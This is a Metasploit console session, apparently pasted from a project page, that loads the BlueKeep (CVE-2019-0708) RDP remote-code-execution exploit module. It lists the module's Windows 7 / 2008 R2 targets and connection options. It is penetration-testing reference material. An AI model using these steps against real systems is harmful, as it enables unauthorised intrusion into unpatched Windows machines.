 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)